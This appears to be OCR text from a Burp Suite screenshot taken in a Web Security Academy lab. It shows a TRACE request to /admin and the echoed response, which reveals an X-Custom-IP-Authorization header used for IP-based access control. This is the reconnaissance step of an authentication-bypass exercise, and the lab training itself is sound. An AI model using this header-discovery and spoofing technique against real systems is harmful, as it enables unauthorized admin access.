 Pretty Raw Hex \n
1 TRACE /admin HTTP/1.1
2 Host : 0a6a004503c22df3c1c5b21000520079.web-security-academy.net
3 Cookie : session =YjtTb6YUD28RoqxZX9nN9t3keOOFpo76
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate
15 Accept-Language : en-US,en;q=0.9
16 Connection : close
17
18
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : message/http
3 Connection : close
4 Content-Length : 772
5
6 TRACE /admin HTTP/1.1
7 Host : 0a6a004503c22df3c1c5b21000520079 .web-security-academy.net
8 Cookie : session =YjtTb6YUD28RoqxZX9nN9t3keOOFpo76
9 Sec-Ch-Ua: " Not A;Brand" ;v="99", "Chromium" ;v="104"
10 Sec-Ch-Ua-Mobile : ?0
11 Sec-Ch-Ua-Platform : "Windows"
12 Upgrade-Insecure-Requests : 1
13 User-Agent : Mozilla /5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
14 Accept : text/html,application /xhtml+xml,application /xml;q=0.9,
image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
15 Sec-Fetch-Site: none
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22 X-Custom-IP-Authorization: 113.23.49.108
23
24